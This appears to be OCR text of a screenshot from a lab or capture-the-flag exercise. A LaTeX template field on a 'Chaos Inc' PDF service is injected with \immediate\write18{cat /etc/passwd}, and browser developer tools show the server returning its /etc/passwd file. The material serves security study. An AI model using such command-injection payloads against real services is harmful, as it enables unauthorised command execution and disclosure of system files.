 Test
This service is on hold
Chaos Inc soon gonna launch this service. We are working on
it and currently only one template is working.
\immediate\write18{cat /etc/passwd}
Template
test2
Create PDF
Inspect Conso Debugg Style Edi Performa Memo Netwo Storag
All HTML CSS JS XHR Fonts
Images Media WS Other
Persist Logs Disable cache
Filter URLs
Status Method File Do... Cause Type Transferred Size
200 POST ajax.p... ch... xhr html 4.49 KB 4.30 KB
One request 4.30 KB / 4.49 KB transferred Finish: 217 ms
Headers Cookies Params Response Timings Stack Trace
Preview
Response payload
48 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
49 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
50 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
51 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
52 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
53 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
54 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
55 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
56 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
57 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
58 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
59 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
60 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/us
61 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/s
62 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nolog
63 syslog:x:103:108::/home/syslog:/usr/sbin/nologin
64 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
65 messagebus:x:105:109::/nonexistent:/usr/sbin/nologin
66 uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin
67 landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin
68 pollinate:x:108:1::/var/cache/pollinate:/bin/false
69 systemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin
70 sahay:x:1000:1000:choas:/home/sahay:/bin/bash
71 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
72 mysql:x:110:115:MySQL Server,,,:/nonexistent:/bin/false
73 ayush:x:1001:1001:,,,:/home/ayush:/opt/rbash
74 postfix:x:111:116::/var/spool/postfix:/usr/sbin/nologin
75 dovecot:x:112:118:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
76 dovenull:x:113:119:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
77
78